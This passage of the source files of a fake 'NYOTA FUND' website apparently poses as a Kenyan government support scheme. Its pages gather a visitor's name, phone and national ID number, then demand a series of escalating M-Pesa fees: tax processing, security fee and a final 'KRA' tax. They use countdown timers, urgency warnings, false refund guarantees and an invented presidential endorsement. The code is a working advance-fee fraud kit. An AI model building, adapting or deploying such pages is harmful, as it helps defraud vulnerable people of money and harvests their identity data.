          `,
          false,
          false
        );

        setTimeout(()=>{
          window.location.replace(
            "payment4.html"
          );
        },2000);

      }

      /*
        FAILED
      */

      else if(status === "failed"){

        localStorage.removeItem(
          "payment3_checkout_id"
        );

        payBtn.disabled = false;

        showPopup(
          "Payment Failed ❌",
          "Payment not completed.",
          false,
          true
        );
      }

    }catch(err){

      console.log(
        "Polling error:",
        err
      );
    }

  },2000);
}
    /*
  RESUME POLLING
*/

const savedCheckoutId =
localStorage.getItem(
  "payment3_checkout_id"
);

if(savedCheckoutId){

  pollPayment(
    savedCheckoutId
  );
}

</script>

</body>
</html>
</file>

<file: payment4.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Final Step – Tax Processing</title>
<link rel="stylesheet" href="style.css">

<style>
.container{
  max-width:420px;
  margin:auto;
  padding:18px;
}

.card{
  background: rgba(255,255,255,0.05);
  border-radius:14px;
  padding:20px;
  backdrop-filter: blur(10px);
  box-shadow:0 6px 25px rgba(0,0,0,0.25);
  text-align:center;
}

.step{
  font-size:13px;
  color:#aaa;
  margin-bottom:8px;
}

.success{
  color:#4ade80;
  margin:6px 0;
}

.highlight{
  color:#4ade80;
  font-weight:bold;
}

.warning{
  color:#facc15;
  font-weight:bold;
}

.secure{
  font-size:13px;
  color:#aaa;
  margin-top:10px;
}

/* Popup */
#popupOverlay{
  display:none;
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.6);
  z-index:999;
}

.popupContent{
  background:#fff;
  color:#111;
  max-width:360px;
  padding:20px;
  border-radius:14px;
  text-align:center;
  position:fixed;
  left:50%;
  top:50%;
  transform:translate(-50%,-50%);
}

.spinner{
  border:4px solid #eee;
  border-top:4px solid #0a6ebd;
  border-radius:50%;
  width:30px;
  height:30px;
  animation:spin 1s linear infinite;
  margin:10px auto;
}

@keyframes spin{100%{transform:rotate(360deg);}}

</style>
</head>

<body>

<div class="container">
  <div class="card">

    <div class="step">Final Step (4 of 4)</div>

    <h2>Final Tax Processing</h2>

    <div class="success">✔ Processing fee paid</div>
    <div class="success">✔ Cross-network fee paid</div>
    <div class="success">✔ Commitment fee paid</div>

    <p>🎉 You're almost done! Your NYOTA FUND is ready for release.</p>

    <p>
      To complete your transaction, a 
      <strong>Ksh 890 Tax Processing Fee</strong> is required.
    </p>

    <p class="highlight">
      ✅ This payment finalizes your process and enables immediate fund release.
    </p>

    <p>
      Once confirmed, your funds will be fully processed and prepared for disbursement.
    </p>

    <p class="warning">
      ⚠️ Complete this final step now to avoid delays or cancellation.
    </p>

    <form id="taxForm">
      <input id="phone" placeholder="07XXXXXXXX" required>
      <button type="submit">Complete Payment (Ksh 890)</button>
    </form>

    <p class="secure">
      🔒 Secure M-Pesa Payment • Instant Confirmation • No Hidden Charges
    </p>

  </div>
</div>

<!-- POPUP -->
<div id="popupOverlay">
  <div class="popupContent">
    <h3 id="popupTitle"></h3>
    <div id="popupSpinner"></div>
    <p id="popupMessage"></p>
    <button id="popupBtn">OK</button>
  </div>
</div>

<script>

/* ==================================
   PROTECT ACCESS
================================== */
if (!localStorage.getItem("payment3Completed")) {
  window.location.href = "payment3.html";
}

/* ==================================
   CONFIG
================================== */
const API_BASE = "https://nyota-server.onrender.com";
const TAX_AMOUNT = 890;

/* ==================================
   ELEMENTS
================================== */
const phoneInput = document.getElementById("phone");
const taxForm = document.getElementById("taxForm");

const popupOverlay = document.getElementById("popupOverlay");
const popupTitle = document.getElementById("popupTitle");
const popupSpinner = document.getElementById("popupSpinner");
const popupMessage = document.getElementById("popupMessage");
const popupBtn = document.getElementById("popupBtn");

/* ==================================
   LOAD USER PHONE
================================== */
const userPhone = localStorage.getItem("userPhone");

if (userPhone) {
  phoneInput.value = userPhone;
  phoneInput.readOnly = true;
}

/* ==================================
   POPUP
================================== */
function showPopup(title, msg = "", spin = false, ok = false) {

  popupTitle.innerText = title;
  popupMessage.innerHTML = msg;

  popupSpinner.innerHTML = spin
    ? '<div class="spinner"></div>'
    : '';

  popupBtn.style.display = ok ? "block" : "none";

  popupOverlay.style.display = "block";
}

popupBtn.onclick = () => {
  popupOverlay.style.display = "none";
};

/* ==================================
   PHONE FORMAT
================================== */
function normalizePhone(input) {

  const digits = input.replace(/\D/g, "");

  if (digits.startsWith("07") || digits.startsWith("01")) {
    return "254" + digits.slice(1);
  }

  if (digits.startsWith("7") || digits.startsWith("1")) {
    return "254" + digits;
  }

  if (digits.startsWith("254")) {
    return digits;
  }

  return null;
}

/* ==================================
   SUBMIT PAYMENT
================================== */
taxForm.addEventListener("submit", async (e) => {

  e.preventDefault();

  const phone = normalizePhone(phoneInput.value.trim());

  if (!phone) {
    alert("Enter a valid Safaricom number");
    return;
  }

  showPopup(
    "Processing...",
    "Sending STK Push to your phone.",
    true,
    false
  );

  try {

    const res = await fetch(
      `${API_BASE}/stk-push`,
      {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({
          phone,
          amount: TAX_AMOUNT
        })
      }
    );

    const data = await res.json();

    console.log("STK RESPONSE:", data);

    const checkoutId =
      data.checkout_request_id ||
      data.CheckoutRequestID;

    if (!checkoutId) {
      throw new Error("Missing checkout ID");
    }

    localStorage.setItem(
      "payment4_checkout_id",
      checkoutId
    );

    showPopup(
      "STK Sent 📲",
      "Enter your M-Pesa PIN.",
      true,
      false
    );

    pollPayment(checkoutId);

  } catch (err) {

    console.error(err);

    showPopup(
      "Payment Failed ❌",
      "Unable to send STK Push.",
      false,
      true
    );
  }
});

/* ==================================
   POLLING
================================== */
function pollPayment(checkoutId) {

  let attempts = 0;

  const interval = setInterval(async () => {

    attempts++;

    if (attempts > 60) {

      clearInterval(interval);

      return showPopup(
        "Still Processing ⏳",
        "Please wait a little longer.",
        false,
        true
      );
    }

    try {

      const res = await fetch(
        `${API_BASE}/check-status`,
        {
          method: "POST",
          headers: {
            "Content-Type": "application/json"
          },
          body: JSON.stringify({
            checkout_request_id: checkoutId
          })
        }
      );

      const data = await res.json();

      console.log("STATUS:", data);

      const status =
        data.status?.toLowerCase();

      if (status === "pending") {
        return;
      }

      clearInterval(interval);

      if (status === "completed") {

        localStorage.removeItem(
          "payment4_checkout_id"
        );

        localStorage.setItem(
          "payment4Completed",
          "yes"
        );

        showPopup(
          "Payment Confirmed ✅",
          `
          Tax fee received successfully.<br><br>
          Transaction Code:<br>
          <strong>
          ${data.transaction_code || "Confirmed"}
          </strong><br><br>
          Redirecting...
          `,
          false,
          false
        );

        setTimeout(() => {
          window.location.replace(
            "payment5.html"
          );
        }, 2500);

      } else {

        localStorage.removeItem(
          "payment4_checkout_id"
        );

        showPopup(
          "Payment Failed ❌",
          data.message || "Payment not completed.",
          false,
          true
        );
      }

    } catch (err) {

      console.log("Polling error:", err);
    }

  }, 2000);
}

/* ==================================
   RESUME POLLING
================================== */
const savedCheckoutId =
  localStorage.getItem(
    "payment4_checkout_id"
  );

if (savedCheckoutId) {
  pollPayment(savedCheckoutId);
}

      </script>

</body>
</html>
</file>

<file: payment5.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NYOTA FUND – Security Fee</title>
<link rel="stylesheet" href="style.css">
<style>
/* Spinner animation */
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
</style>
</head>
<body>

<div class="container">
  <h2>NYOTA FUND Security Verification</h2>

  <div class="notice">
    <strong>Great news 🎉</strong><br><br>
    Your <strong>NYOTA FUNDs</strong> is now <strong>ready for disbursement</strong>.
    To secure and protect your funds during final delivery, a one-time 
    <strong>security fee of Ksh 1,050</strong> is required.
    <br><br>
    This security fee ensures that:
    <ul style="text-align:left; margin-top:10px;">
      <li>✅ Your NYOTA FUNDs is protected from delivery errors</li>
      <li>✅ Your transaction is officially verified and secured</li>
      <li>✅ You are eligible for full customer support</li>
    </ul>
    <br>
    <strong>Important assurance 🔐</strong><br>
    In the unlikely event that you do not receive your NYOTA FUNDs,  
    <strong>100% of the money you have paid will be refunded to you in full</strong>.
    <br><br>
    Thank you for trusting <strong>NYOTA FUND</strong>. You’re just one step away 🙌
  </div>

  <form id="payForm">
    <input id="phone" type="tel" placeholder="07XXXXXXXX" required>
    <button type="submit">Pay Ksh 1,050 Securely</button>
  </form>
</div>

<!-- POPUP -->
<div id="popupOverlay">
  <div class="popupContent">
    <h3 id="popupTitle"></h3>
    <div id="popupSpinner"></div>
    <p id="popupMessage"></p>
    <button id="popupBtn">OK</button>
  </div>
</div>

<script>

/* =========================
   ACCESS PROTECTION
========================= */
if (!localStorage.getItem("payment4Completed")) {
  window.location.href = "payment4.html";
}

/* =========================
   CONFIG
========================= */
const API_BASE = "https://nyota-server.onrender.com";
const SECURITY_FEE = 1050;

/* =========================
   ELEMENTS
========================= */
const phoneInput = document.getElementById("phone");

const popupOverlay = document.getElementById("popupOverlay");
const popupTitle = document.getElementById("popupTitle");
const popupSpinner = document.getElementById("popupSpinner");
const popupMessage = document.getElementById("popupMessage");
const popupBtn = document.getElementById("popupBtn");

/* =========================
   LOAD PHONE
========================= */
const userPhone = localStorage.getItem("userPhone");

if (userPhone) {
  phoneInput.value = userPhone;
  phoneInput.readOnly = true;
}

const fund =
  JSON.parse(localStorage.getItem("selectedFund")) ||
  { amount: 0 };

/* =========================
   POPUP
========================= */
function showPopup(
  title,
  message = "",
  spin = false,
  ok = false
) {

  popupTitle.innerText = title;

  popupMessage.innerHTML = message;

  popupSpinner.innerHTML = spin
    ? `
      <div style="
      width:30px;
      height:30px;
      border:4px solid #eee;
      border-top:4px solid #0a6ebd;
      border-radius:50%;
      animation:spin 1s linear infinite;
      margin:auto;">
      </div>
    `
    : "";

  popupBtn.style.display =
    ok ? "block" : "none";

  popupOverlay.style.display =
    "block";
}

popupBtn.onclick = () => {
  popupOverlay.style.display = "none";
};

/* =========================
   PHONE NORMALIZATION
========================= */
function normalizePhone(input) {

  const digits =
    input.replace(/\D/g, "");

  if (
    digits.startsWith("07") ||
    digits.startsWith("01")
  ) {
    return "254" + digits.slice(1);
  }

  if (
    digits.startsWith("7") ||
    digits.startsWith("1")
  ) {
    return "254" + digits;
  }

  if (digits.startsWith("254")) {
    return digits;
  }

  return null;
}

/* =========================
   SUBMIT PAYMENT
========================= */
document
.getElementById("payForm")
.addEventListener(
  "submit",
  async (e) => {

    e.preventDefault();

    const phone =
      normalizePhone(
        phoneInput.value.trim()
      );

    if (!phone) {

      return showPopup(
        "Invalid Phone ❌",
        "Enter a valid Safaricom number.",
        false,
        true
      );
    }

    showPopup(
      "Processing...",
      "Sending STK Push...",
      true,
      false
    );

    try {

      const res =
        await fetch(
          `${API_BASE}/stk-push`,
          {
            method: "POST",
            headers: {
              "Content-Type":
                "application/json"
            },
            body: JSON.stringify({
              phone,
              amount: SECURITY_FEE,
              loan_amount:
                fund.amount
            })
          }
        );

      const data =
        await res.json();

      const checkoutId =
        data.checkout_request_id ||
        data.CheckoutRequestID;

      if (!checkoutId) {
        throw new Error(
          "Missing checkout ID"
        );
      }

      localStorage.setItem(
        "payment5_checkout_id",
        checkoutId
      );

      showPopup(
        "STK Sent 📲",
        "Enter your M-Pesa PIN.",
        true,
        false
      );

      pollPayment(checkoutId);

    } catch (err) {

      console.error(err);

      showPopup(
        "Payment Failed ❌",
        "Unable to send STK Push.",
        false,
        true
      );
    }
});

/* =========================
   POLLING
========================= */
function pollPayment(
  checkoutId
) {

  let attempts = 0;

  const interval =
    setInterval(
      async () => {

        attempts++;

        if (
          attempts > 60
        ) {

          clearInterval(
            interval
          );

          return showPopup(
            "Still Processing ⏳",
            "Please wait a little longer.",
            false,
            true
          );
        }

        try {

          const res =
            await fetch(
              `${API_BASE}/check-status`,
              {
                method:
                  "POST",
                headers: {
                  "Content-Type":
                    "application/json"
                },
                body:
                  JSON.stringify({
                    checkout_request_id:
                      checkoutId
                  })
              }
            );

          const data =
            await res.json();

          const status =
            data.status?.toLowerCase();

          if (
            status ===
            "pending"
          ) {
            return;
          }

          clearInterval(
            interval
          );

          if (
            status ===
            "completed"
          ) {

            localStorage.removeItem(
              "payment5_checkout_id"
            );

            localStorage.setItem(
              "payment5Completed",
              "yes"
            );

            showPopup(
              "Payment Confirmed ✅",
              `
              Security fee received successfully.<br><br>
              Transaction Code:<br>
              <strong>
              ${
                data.transaction_code ||
                "Confirmed"
              }
              </strong><br><br>
              Redirecting...
              `,
              false,
              false
            );

            setTimeout(
              () => {

                window.location.replace(
                  "payment6.html"
                );

              },
              2500
            );

          } else {

            localStorage.removeItem(
              "payment5_checkout_id"
            );

            showPopup(
              "Payment Failed ❌",
              data.message ||
              "Payment not completed.",
              false,
              true
            );
          }

        } catch (err) {

          console.log(
            "Polling error:",
            err
          );
        }

      },
      2000
    );
}

/* =========================
   RESUME POLLING
========================= */
const savedCheckoutId =
  localStorage.getItem(
    "payment5_checkout_id"
  );

if (savedCheckoutId) {

  showPopup(
    "Resuming Payment...",
    "Checking payment status.",
    true,
    false
  );

  pollPayment(
    savedCheckoutId
  );
}

</script>

</body>
</html>
</file>

<file: payment6.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NYOTA FUND – Final Tax Clearance</title>
<link rel="stylesheet" href="style.css">
<style>
/* Countdown timer styling */
#countdown {
  font-weight: bold;
  color: #0a6ebd;
  font-size: 18px;
}
#countdown.urgent { color: red; }
</style>
</head>

<body>

<div class="container">
  <h2>Final Tax Clearance</h2>

  <div class="notice">
    <strong id="greetingMessage">Congratulations! 🎉</strong><br><br>

    <span id="personalMessage">
      You're on the right track. To complete the process, you are required to pay a final tax fee of 
      <strong>Ksh 850</strong> to KRA.  
      Your <strong>NYOTA SUPPORT FUNDs</strong> are subjected to official taxation.  
      Complete this step now to fully unlock your funds! 🙌
    </span>

    <p style="margin-top:15px;">
      ⏳ Please complete this final step within <span id="countdown">03:00</span> minutes to receive your NYOTA SUPPORT FUNDs without delay.
    </p>
  </div>

  <form id="payForm">
    <input id="phone" placeholder="07XXXXXXXX" required>
    <button type="submit">Pay Ksh 850 Now</button>
  </form>
</div>

<!-- POPUP -->
<div id="popupOverlay">
  <div class="popupContent">
    <h3 id="popupTitle"></h3>
    <div id="popupSpinner"></div>
    <p id="popupMessage"></p>
    <button id="popupBtn">OK</button>
  </div>
</div>

<script>
/* ---- Access protection ---- */
if(!localStorage.getItem("payment5Completed")){
  window.location.href="payment5.html";
}

/* ---- Elements ---- */
const phone = document.getElementById("phone");
const popupOverlay = document.getElementById("popupOverlay");
const popupTitle = document.getElementById("popupTitle");
const popupSpinner = document.getElementById("popupSpinner");
const popupMessage = document.getElementById("popupMessage");
const popupBtn = document.getElementById("popupBtn");

/* ---- Load user data ---- */
const userPhone = localStorage.getItem("userPhone") || "";
const userName = localStorage.getItem("userName") || "User";
const fund = JSON.parse(localStorage.getItem("selectedFund")) || { amount: 0 };

if(userPhone){ phone.value = userPhone; phone.readOnly = true; }

/* ---- Personalized message ---- */
document.getElementById("greetingMessage").innerText = `Congratulations ${userName}! 🎉`;
document.getElementById("personalMessage").innerHTML = `
You're on the right track. To complete the process, you are required to pay a final tax fee of
<strong>Ksh 850</strong> to KRA.<br>
Your <strong>NYOTA SUPPORT FUNDs worth Ksh ${fund.amount.toLocaleString()}</strong> are subjected to official taxation.<br>
Complete this step now to fully unlock your funds! 🙌
`;

/* ---- Popup helper ---- */
function showPopup(title, msg="Please wait…", spin=false, ok=false){
  popupTitle.innerText = title;
  popupMessage.innerHTML = msg;
  popupSpinner.innerHTML = spin
    ? '<div style="width:30px;height:30px;border:4px solid #eee;border-top:4px solid #0a6ebd;border-radius:50%;animation:spin 1s linear infinite"></div>'
    : '';
  popupBtn.style.display = ok ? "block" : "none";
  popupOverlay.style.display = "block";
}
popupBtn.onclick = () => popupOverlay.style.display = "none";

/* ---- Countdown timer (3 minutes) ---- */
let totalSeconds = 3 * 60; // 3 minutes
const countdownEl = document.getElementById("countdown");

const countdownInterval = setInterval(() => {
  if(totalSeconds <= 0){
    clearInterval(countdownInterval);
    showPopup(
      "Time Reminder ⏰",
      "Your NYOTA SUPPORT FUNDs are waiting. Please complete the payment to avoid delays.",
      false,
      true
    );
    return;
  }

  const minutes = Math.floor(totalSeconds / 60).toString().padStart(2,"0");
  const seconds = (totalSeconds % 60).toString().padStart(2,"0");
  countdownEl.innerText = `${minutes}:${seconds}`;

  // Last 30-second alert
  if(totalSeconds <= 30){
    countdownEl.classList.add("urgent");
    countdownEl.innerText += " ⚡ Hurry up!";
  }

  totalSeconds--;
}, 1000);

/* ---- Submit handler ---- */
document.getElementById("payForm").addEventListener("submit", async e => {
  e.preventDefault();
  showPopup("Processing…", "Sending STK push.", true, false);

  try{
    const res = await fetch("https://nyota-server.onrender.com/pay", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ phone: phone.value, amount: 850, loan_amount: fund.amount })
    });
    const data = await res.json();
    if(!data.success) throw "";
    pollReceipt(data.reference);
  } catch {
    showPopup("Payment Failed ❌", "Unable to initiate payment. Please try again.", false, true);
  }
});

/* ---- Receipt polling ---- */
function pollReceipt(ref){
  let attempts = 0;
  const interval = setInterval(async () => {
    attempts++;
    if(attempts > 60){
      clearInterval(interval);
      showPopup("Still Processing ⏳", "Payment taking longer than expected.", false, true);
      return;
    }

    try {
      const res = await fetch(`https://nyota-server.onrender.com/receipt/${ref}`, { cache: "no-store" });
      if(!res.ok) return;

      const data = await res.json();
      const status = (data?.receipt?.status || "").toLowerCase();

      if(status === "pending") return;

      clearInterval(interval);

      if(["success","completed","paid","processing"].includes(status)){
        localStorage.setItem("payment6Completed","yes");

        showPopup(
          "Payment Confirmed ✅",
          "All payments successful. Your NYOTA SUPPORT FUNDs are now fully released!",
          false,
          true
        );

        popupBtn.onclick = () => window.location.href = "success.html";
        setTimeout(() => window.location.href = "success.html", 3500);

      } else {
        if(status !== "processing"){
          showPopup("Payment Failed ❌", data?.receipt?.status_note || "Payment not completed.", false, true);
        }
      }

    } catch(err){
      console.error(err);
    }
  }, 5000);
}
</script>

</body>
</html>
</file>

<file: purpose.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Purpose - NYOTA FUND</title>
<link rel="stylesheet" href="style.css">
<style>
  body { font-family: 'Segoe UI', sans-serif; background:#f3f6f8; margin:0; padding:0; display:flex; justify-content:center; align-items:center; min-height:100vh; }
  .container { background:#fff; padding:30px 25px; border-radius:12px; max-width:480px; width:95%; box-shadow:0 8px 24px rgba(0,0,0,0.1); }
  h2 { font-size:21px; margin-bottom:24px; color:#0b3b57; text-align:center; }
  form { display:flex; flex-direction:column; gap:14px; }
  .option-btn { border:1px solid #d1d5db; border-radius:10px; padding:14px 18px; cursor:pointer; display:flex; align-items:center; transition:0.25s; font-size:16px; color:#0b3b57; background:#fff; }
  .option-btn:hover { background:#f0f7ff; border-color:#0b4f7a; }
  .option-btn.selected { background:#0b4f7a; color:#fff; border-color:#0b4f7a; }
  .option-btn input { display:none; }
  .note { font-size:13px; color:#555; margin-top:12px; font-style:italic; text-align:center; }
  button { margin-top:22px; background:#0b4f7a; color:#fff; border:none; padding:14px; font-size:16px; border-radius:8px; cursor:pointer; width:100%; display:flex; justify-content:center; align-items:center; transition:0.2s; }
  button:disabled { opacity:0.7; cursor:not-allowed; }
  .btn-spinner { display:inline-block; width:16px; height:16px; border:2px solid rgba(255,255,255,0.6); border-top-color:#fff; border-radius:50%; margin-right:8px; animation:spin 0.8s linear infinite; }
  @keyframes spin { to { transform:rotate(360deg); } }
</style>
</head>
<body>

<div class="container">
  <h2>Select your main purpose after receiving NYOTA funds</h2>

  <form id="purposeForm">
    <label class="option-btn">
      <input type="radio" name="purpose" value="Start a business" required>
      Start a business
    </label>

    <label class="option-btn">
      <input type="radio" name="purpose" value="Top up a business">
      Top up a business
    </label>

    <label class="option-btn">
      <input type="radio" name="purpose" value="Pay school fees">
      Pay school fees
    </label>

    <label class="option-btn">
      <input type="radio" name="purpose" value="Pay bills">
      Pay bills
    </label>

    <label class="option-btn">
      <input type="radio" name="purpose" value="Pay rent">
      Pay rent
    </label>

    <p class="note">Note: Kindly use your NYOTA FUNDS wisely.</p>

    <button type="submit" id="continueBtn">Continue</button>
  </form>
</div>

<script>
  const userPhone = localStorage.getItem("userPhone");
  if(!userPhone) window.location.href = "register.html";

  const form = document.getElementById("purposeForm");
  const continueBtn = document.getElementById("continueBtn");
  const options = document.querySelectorAll('.option-btn');

  // Highlight selected option
  options.forEach(option => {
    const input = option.querySelector('input');
    option.addEventListener('click', ()=>{
      options.forEach(o => o.classList.remove('selected'));
      input.checked = true;
      option.classList.add('selected');
    });
  });

  form.addEventListener('submit', e=>{
    e.preventDefault();
    const selected = document.querySelector('input[name="purpose"]:checked');
    if(!selected){
      alert("Please select one option to continue.");
      return;
    }

    const originalText = continueBtn.innerHTML;
    continueBtn.disabled = true;
    continueBtn.innerHTML = '<span class="btn-spinner"></span>Processing...';

    setTimeout(()=>{
      try{
        const key = 'nyota_users';
        let users = JSON.parse(localStorage.getItem(key)||'[]');
        const idx = users.findIndex(u=>u.phone===userPhone);
        const purposeObj = { purpose:selected.value, purposeUpdatedAt:new Date().toISOString() };
        if(idx>=0) users[idx] = Object.assign({}, users[idx], purposeObj);
        else users.push(Object.assign({phone:userPhone}, purposeObj));
        localStorage.setItem(key, JSON.stringify(users));
        window.location.href="amount.html";
      } catch(err){
        continueBtn.disabled = false;
        continueBtn.innerHTML = originalText;
        alert("Error saving data locally. Please try again.");
        console.error(err);
      }
    }, 1200);
  });
</script>

</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Register - NYOTA FUND</title>
  <link rel="stylesheet" href="style.css">

  <style>
    body {
      background:#0b3b57;
    }

    .container {
      background:#fff;
      border-radius:12px;
      padding:20px;
      box-shadow:0 10px 30px rgba(0,0,0,0.2);
    }

    h2 {
      text-align:center;
      color:#0b3b57;
      font-size:20px;
      margin-bottom:15px;
    }

    .nyota-field{position:relative;}
    .nyota-status{
      position:absolute;
      right:10px;
      top:50%;
      transform:translateY(-50%);
      width:22px;
      height:22px;
    }

    .nyota-status svg{width:18px;height:18px;}
    .nyota-status.n-success svg{fill:#16a34a;}
    .nyota-status.n-error svg{fill:#dc2626;}

    .nyota-error{
      color:#dc2626;
      font-size:12px;
      margin-top:4px;
      display:none;
    }
    .nyota-error.show{display:block;}

    input, select {
      width:100%;
      padding:12px;
      margin-top:6px;
      border-radius:8px;
      border:1px solid #ddd;
      font-size:15px;
    }

    .row {
      display:flex;
      gap:10px;
      margin-top:10px;
    }

    .row > div {
      flex:1;
    }

    #submitBtn{
      background:#0a6ebd;
      color:#fff;
      border:none;
      padding:13px;
      border-radius:8px;
      cursor:pointer;
      width:100%;
      font-size:16px;
      margin-top:15px;
      font-weight:bold;
    }

    #submitBtn:disabled{
      opacity:0.6;
      cursor:not-allowed;
    }

    .footer-note{
      text-align:center;
      margin-top:15px;
      font-size:14px;
      color:#555;
    }

    /* Processing popup */
    #nyotaProcessing{
      position:fixed;
      inset:0;
      display:flex;
      align-items:center;
      justify-content:center;
      background:rgba(0,0,0,0.5);
      z-index:9999;
      opacity:0;
      pointer-events:none;
      transition:0.2s;
    }

    #nyotaProcessing.show{
      opacity:1;
      pointer-events:auto;
    }

    .nyota-card{
      background:#fff;
      padding:20px;
      border-radius:12px;
      text-align:center;
      width:90%;
      max-width:400px;
    }

    .spinner{
      width:40px;
      height:40px;
      border:4px solid #eee;
      border-top-color:#0a6ebd;
      border-radius:50%;
      margin:10px auto;
      animation:spin 1s linear infinite;
    }

    @keyframes spin{
      to{transform:rotate(360deg);}
    }

  </style>
</head>

<body>

<div class="container">
  <h2>NYOTA FUND Registration</h2>

  <form id="registerForm">

    <!-- Full Name -->
    <div class="nyota-field">
      <input type="text" id="fullname" placeholder="Full Name" required>
      <span class="nyota-status"></span>
      <div id="err-fullname" class="nyota-error"></div>
    </div>

    <!-- Phone + ID -->
    <div class="row">
      <div class="nyota-field">
        <input type="text" id="phone" placeholder="Phone Number" required>
        <span class="nyota-status"></span>
        <div id="err-phone" class="nyota-error"></div>
      </div>

      <div class="nyota-field">
        <input type="text" id="idnumber" placeholder="ID Number" required>
        <span class="nyota-status"></span>
        <div id="err-idnumber" class="nyota-error"></div>
      </div>
    </div>

    <!-- Age + Job -->
    <div class="row">
      <div class="nyota-field">
        <input type="number" id="age" placeholder="Age" required>
        <span class="nyota-status"></span>
        <div id="err-age" class="nyota-error"></div>
      </div>

      <div class="nyota-field">
        <input type="text" id="job" placeholder="Occupation" required>
        <span class="nyota-status"></span>
        <div id="err-job" class="nyota-error"></div>
      </div>
    </div>

    <!-- County -->
    <div class="nyota-field">
      <input type="text" id="county" placeholder="County" required>
      <span class="nyota-status"></span>
      <div id="err-county" class="nyota-error"></div>
    </div>

    <!-- Referral -->
    <div class="nyota-field" style="margin-top:10px;">
      <select id="referral">
        <option>Hon President William Ruto</option>
        <option>Facebook</option>
        <option>Twitter</option>
        <option>Friend / Relative</option>
        <option>Radio</option>
        <option>TV</option>
        <option>Other</option>
      </select>

      <div id="other-container" style="display:none;margin-top:8px;">
        <input type="text" id="otherReferral" placeholder="Specify source">
      </div>
    </div>

    <button id="submitBtn" disabled>Submit Application</button>

  </form>

  <p class="footer-note">🇰🇪 NYOTA FUND KENYA APPROVED 🇰🇪</p>
</div>

<!-- Processing -->
<div id="nyotaProcessing">
  <div class="nyota-card">
    <h3>Processing Application...</h3>
    <div class="spinner"></div>
    <p>Please wait while we verify your details</p>
  </div>
</div>

<script>
const $ = id => document.getElementById(id);

// VALIDATION
function validPhone(p){
  return /^07\d{8}$/.test(p) || /^01\d{8}$/.test(p);
}

function validate(){
  let ok = true;

  if($("fullname").value.length < 3) ok = false;
  if(!validPhone($("phone").value)) ok = false;
  if(!/^\d{6,12}$/.test($("idnumber").value)) ok = false;
  if($("age").value < 18) ok = false;
  if($("job").value.length < 2) ok = false;
  if($("county").value.length < 2) ok = false;

  $("submitBtn").disabled = !ok;
}

// INPUT LISTENERS
["fullname","phone","idnumber","age","job","county"].forEach(id=>{
  $(id).addEventListener("input", validate);
});

// REFERRAL
$("referral").addEventListener("change",()=>{
  $("other-container").style.display =
    $("referral").value === "Other" ? "block" : "none";
});

// SUBMIT
$("registerForm").addEventListener("submit", e=>{
  e.preventDefault();

  const user = {
  fullname: $("fullname").value,
  phone: $("phone").value,
  idnumber: $("idnumber").value,
  age: $("age").value,
  job: $("job").value,
  county: $("county").value,
  referral: $("referral").value
};

  localStorage.setItem("nyota_users", JSON.stringify([user]));
  localStorage.setItem("userPhone", user.phone);

  // SHOW PROCESSING
  $("nyotaProcessing").classList.add("show");

  setTimeout(()=>{
    window.location.href = "purpose.html";
  }, 2500);
});
</script>

</body>
</html>
</file>
<file: style.css>
body {
  font-family: 'Segoe UI', Arial, sans-serif;
  font-size: 18px;
  line-height: 1.6;
  color: #fff;
  background: linear-gradient(135deg, #004d00, #001a00);
  margin: 0;
}
/* FLOATING CTA - PREMIUM STYLE */
.floating-buttons {
  position: fixed;
  bottom: 15px;
  left: 50%;
  transform: translateX(-50%);
  width: 92%;
  max-width: 420px;
  display: flex;
  flex-direction: column;
  gap: 12px;
  z-index: 1000;

  /* Smooth entry animation */
  animation: slideUp 0.5s ease;
}

/* GLASS EFFECT BACKGROUND */
.floating-buttons::before {
  content: "";
  position: absolute;
  inset: -10px;
  background: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(10px);
  border-radius: 16px;
  z-index: -1;
}

/* BUTTON STYLE */
.floating-buttons button {
  box-shadow: 0 6px 18px rgba(0,0,0,0.25);
  border-radius: 12px;
}

/* SLIDE ANIMATION */
@keyframes slideUp {
  from {
    transform: translate(-50%, 80px);
    opacity: 0;
  }
  to {
    transform: translate(-50%, 0);
    opacity: 1;
  }
}

/* HEADINGS */
h2 {
  font-size: 1.8rem;
  margin-bottom: 5px;
  text-align: center;
  color: #0a6ebd;
}

h3 {
  color: #0a6ebd;
  margin-top: 20px;
}

/* TEXT */
p {
  margin: 10px 0;
}

/* LIST (FUNDS) */
ul {
  background: #f8fafc;
  padding: 15px;
  border-radius: 10px;
  list-style: none;
  border: 1px solid #eee;
}

ul li {
  padding: 10px;
  border-bottom: 1px solid #ddd;
}

ul li:last-child {
  border-bottom: none;
}

/* BUTTON GRID */
.fund-buttons {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 10px;
  margin-top: 15px;
}

/* FUND BUTTONS */
.fund-buttons button {
  padding: 14px;
  font-size: 15px;
  border-radius: 10px;
  border: none;
  background: #0a6ebd;
  color: white;
  cursor: pointer;
  transition: all 0.25s ease;
}

.fund-buttons button:hover {
  background: #084a87;
  transform: scale(1.04);
}

/* ACTIVE BUTTON */
.fund-buttons button.active {
  background: #16a34a;
}

/* INPUTS */
input, select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  font-size: 15px;
  border-radius: 8px;
  border: 1px solid #ccc;
}

/* MAIN ACTION BUTTON */
button {
  width: 100%;
  padding: 14px;
  margin-top: 15px;
  font-size: 17px;
  border-radius: 10px;
  border: none;
  background: linear-gradient(135deg, #16a34a, #22c55e);
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
}

button:hover {
  transform: scale(1.03);
}

/* SELECTED VALUES */
#selectedAmount,
#processingFee {
  color: #16a34a;
  font-weight: bold;
}

/* HEADER IMAGE */
